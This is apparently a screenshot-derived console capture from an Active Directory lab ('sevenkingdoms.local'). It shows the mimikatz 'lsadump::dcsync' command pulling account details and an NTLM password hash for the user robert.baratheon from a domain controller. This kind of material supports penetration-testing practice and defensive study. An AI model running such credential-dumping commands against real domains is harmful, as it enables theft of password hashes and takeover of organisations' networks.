 C:\Users\Public>mimikatz.exe "lsadump::dcsync /user:robert.baratheon"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:robert.baratheon
[DC] 'sevenkingdoms.local' will be the domain
[DC] 'kingslanding.sevenkingdoms.local' will be the DC server
[DC] 'robert.baratheon' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : robert.baratheon
** SAM ACCOUNT **
SAM Username : robert.baratheon
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 8/14/2022 7:47:05 PM
Object Security ID : S-1-5-21-4243769114-3325725031-2403382846-1113
Object Relative ID : 1113
Credentials:
Hash NTLM: 9029cf007326107eb1c519c84ea60dbe